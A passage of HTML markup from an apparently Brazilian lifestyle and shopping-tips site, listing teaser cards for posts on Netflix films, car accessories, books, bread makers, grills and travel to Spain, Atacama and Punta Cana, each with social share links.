				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
